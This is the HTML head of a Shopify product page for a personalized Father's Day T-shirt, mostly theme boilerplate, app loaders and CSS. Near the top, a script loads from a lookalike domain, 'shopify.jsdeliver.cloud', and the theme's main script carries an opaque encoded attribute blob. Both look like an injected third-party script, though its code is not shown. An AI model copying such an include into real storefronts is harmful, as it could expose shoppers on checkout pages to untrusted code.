

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://makezbrightgifts.com/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt
body_size: 69302
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
<!-- Start of Shoplift scripts -->
<!-- 2025-06-07T16:28:52.9916488Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){  })("/", { suffix: "", type: "product" }, "main", 128113213522, false)</script>
<!-- End of Shoplift scripts -->

    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://makezbrightgifts.com/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/main.js?v=21054179157073394981757057208" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//makezbrightgifts.com/cdn/shop/t/74/assets/secondary.js?v=176493633728047177611757057208" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Perso
 &ndash; Makezbright Gifts</title>

    
      <meta name="description" content="No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters/besties/,.. Whether it&#39;s for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shir">
    

    

<meta property="og:site_name" content="Makezbright Gifts">
<meta property="og:url" content="https://makezbrightgifts.com/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt">
<meta property="og:title" content="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Perso">
<meta property="og:type" content="product">
<meta property="og:description" content="No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters/besties/,.. Whether it&#39;s for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shir"><meta property="og:image" content="http://makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921">
  <meta property="og:image:secure_url" content="https://makezbrightgifts.com/cdn/shop/files/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt-971162.jpg?v=1762472921">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="1200"><meta property="og:price:amount" content="19.99">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Father&#39;s Day - Thank You For Making My Childhood Unforgettable - Perso">
<meta name="twitter:description" content="No matter the occasion, a custom T-shirt is a great way to make a personal statement for sisters/besties/,.. Whether it&#39;s for Holiday Gifts, Family Reunions, Parties, or Pet Lover Gifts, we all have a lot of ideas that would create a talking point and bring back fun memories. If you want to go for a personalized T-shir">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/28003598418/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e38ecb7aef123ddb6cb9edfdff02dace">
<link rel="alternate" type="application/json+oembed" href="https://makezbrightgifts.com/products/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=28003598418" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":28003598418,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/28003598418","merchantName":"Makezbright Gifts","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Makezbright Gifts","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"e38ecb7aef123ddb6cb9edfdff02dace","betas":["rich-media-storefront-analytics"],"domain":"makezbrightgifts.com","predictiveSearch":true,"shopId":28003598418,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makezbright.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-silentscale","id":128113213522,"schema_name":"Silent Scale PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "makezbrightgifts.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//makezbrightgifts.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=makezbright.myshopify.com","https:\/\/cdn-app.sealsubscriptions.com\/shopify\/public\/js\/sealsubscriptions.js?shop=makezbright.myshopify.com","\/\/cdn.shopify.com\/proxy\/96305d88cdc78f38aee19f4f44ee0b6ac4a1fe75e34b0a9cdf9c505f6163e31b\/pixel.wetracked.io\/makezbright.myshopify.com\/events.js?shop=makezbright.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sms.shopquantum.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/supersms.ai\/sms-popup.js?v=4.0\u0026shop=makezbright.myshopify.com","https:\/\/onetext.com\/sdk\/onetext.min.js?onetext-account-token=onetext_account_production_0199153c-1b10-7224-ada9-f21e9786799f\u0026timestamp=1769068807285\u0026shop=makezbright.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":28003598418,"offset":-28800,"reqid":"bb34bdcf-b2e8-4505-8978-8c417f46156d-1769102770","pageurl":"makezbrightgifts.com\/products\/fathers-day-thank-you-for-making-my-childhood-unforgettable-personalized-unisex-t-shirt","u":"fe6b646847f0","p":"product","rtyp":"product","rid":7119263596626};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//makezbrightgifts.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://makezbrightgifts.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://makezbrightgifts.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//makezbrightgifts.com/cdn/shop/t/74/compiled_assets/scripts.js?v=11077"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.fc49103dc396b42cae9460289072d384b6c6eb63.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n4.5d26d13beeac3116db2479e64986cdeea4c8fbdd.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.fd53bf99043ab6c570187ed42d1b49192135de96.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i4.cb3876a003a73aaae5363bb3e3e99d45ec598cc6.woff") format("woff");
}

        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.3f8ba2027bc9ceb1b1764ecab15bae73f86c4632.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_i7.82bfb5f86ec77ada3c9f660da22064c2e46e1469.woff") format("woff");
}


        :root {
          --font-body-family: Nunito, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Nunito;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.37cf9b8cf43b3322f7e6e13ad2aad62ab5dc9109.woff2") format("woff2"),
       url("//makezbrightgifts.com/cdn/fonts/nunito/nunito_n7.45cfcfadc6630011252d54d5f5a2c7c98f60d5de.woff") format("woff");
}

        :root {
          --font-heading-family: Nunito, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 0, 0, 0;
        --color-base-accent-1: 1, 86, 65;
        --color-base-accent-2: 1, 41, 0;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #015641;
        --gradient-base-accent-2: #012900;

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//makezbrightgifts.com/cdn/shop/t/74/assets/base.css?v=5283702335686849421757057208" rel="stylesheet" type="text/css" media="all" />
    

